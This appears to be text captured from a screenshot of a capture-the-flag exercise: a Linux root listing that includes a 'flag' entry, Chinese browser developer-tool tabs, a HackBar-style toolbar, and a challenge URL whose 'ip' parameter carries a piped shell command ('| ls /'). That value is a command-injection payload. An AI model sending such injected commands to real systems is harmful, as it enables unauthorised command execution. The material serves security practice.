 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32006/?ip=| ls /
Split URL